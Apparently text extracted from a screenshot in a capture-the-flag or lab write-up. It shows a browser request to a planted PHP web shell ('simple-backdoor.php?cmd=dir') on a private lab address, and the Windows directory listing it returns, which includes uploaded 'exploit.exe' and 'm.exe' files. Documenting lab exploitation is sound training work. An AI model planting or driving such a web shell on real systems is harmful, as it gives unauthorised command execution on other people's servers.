 Not secure | 10.10.10.239/images/simple-backdoor.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
06/12/2021  08:37 PM
.
06/12/2021  08:37 PM
..
06/12/2021  10:55 AM            73,802 exploit.exe
05/18/2018  08:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
06/12/2021  08:52 AM            73,802 m.exe
08/24/2017  04:00 AM            26,644 profile.jpg
06/12/2021  08:37 PM               330 simple-backdoor.php
7 File(s)        179,662 bytes
2 Dir(s)   4,007,247,872 bytes free